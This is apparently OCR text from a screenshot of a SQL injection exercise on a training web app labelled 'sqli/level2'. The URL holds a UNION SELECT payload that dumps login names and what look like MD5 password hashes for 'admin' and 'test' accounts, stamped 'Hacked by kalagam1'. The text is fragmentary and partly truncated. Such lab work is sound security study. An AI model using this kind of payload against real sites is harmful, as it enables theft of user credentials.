 Jul 6 15:48
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=0 UNION SELECT loginname,password,'Hacked by kalaga
id product price
admin d8578edf8458ce06fbc5bb76a58c5ca4 Hacked by kalagam1
test e99a18c428cb38d5f260853678922e03 Hacked by kalagam1